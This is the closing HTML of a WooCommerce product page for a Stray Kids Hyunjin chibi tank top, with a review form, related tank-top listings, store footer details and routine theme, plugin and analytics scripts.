		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://straykids.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">STRAYKISTO69898</span></span>

	
	<span class="posted_in">Categories: <a href="https://straykids.store/collections/hyunjin-merch/" rel="tag">Hyunjin Merch</a>, <a href="https://straykids.store/collections/stray-kids-tank-tops/" rel="tag">Stray Kids Tank Tops</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8215 status-publish first instock product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-chibi-all-members-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; Stray Kids Chibi All Members Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS CHIBI ALL MEMBERS Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-chibi-all-members-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Chibi All Members Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Chibi All Members Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8221 status-publish instock product_cat-bang-chan-merch product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-97-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; Stray Kids Bang Chan 97 Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860322e3f696a94a5d4front-c288321600600-bgf8f8f8.u7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS BANG CHAN 97 Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-97-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Bang Chan 97 Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Bang Chan 97 Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8225 status-publish instock product_cat-changbin-merch product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-changbin-chibi-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; Stray Kids Changbin Chibi Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS CHANGBIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-changbin-chibi-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Changbin Chibi Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Changbin Chibi Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8226 status-publish last instock product_cat-bang-chan-merch product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/" title="Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS BANG CHAN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-bang-chan-chibi-tank-top-rb0508/" aria-label="Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Tank Tops &#8211; Stray Kids Bang Chan Chibi Tank Top</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#e4979096859d8f8d8097ca97908b9681a4898196878c89858d88978196928d8781ca878b89"><span class="__cf_email__" data-cfemail="384b4c4a594153515c4b164b4c574a5d78555d4a5b50555951544b5d4a4e515b5d165b5755">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="3c8d19e960244ca96fa605319c9c73fe" id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div data-rocket-location-hash="e398324040852624644bc0bacbbc7081" id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="9810cbefadeb2c1d0b734167859a97a2" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"90ef27f27d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"7bf2f4fcf5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"f2b8a8e0b2","r_nonce":"2bf469abcc","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"3c352a46ba","url":"https:\/\/straykids.store\/shop\/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768589740 -->